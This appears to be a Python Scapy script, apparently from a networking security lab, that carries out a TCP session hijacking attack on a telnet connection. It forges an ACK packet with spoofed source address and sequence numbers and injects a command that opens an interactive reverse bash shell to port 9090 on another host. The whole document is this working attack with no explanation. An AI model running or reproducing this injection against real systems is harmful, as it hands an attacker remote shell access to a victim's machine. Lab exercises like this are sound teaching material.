 from scapy.all import *
ip=IP(src='10.9.0.6',dst='10.9.0.5')
tcp=TCP(sport=34878,dport=23,flags="A",seq=2890986715,ack=3435900856)
data="/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)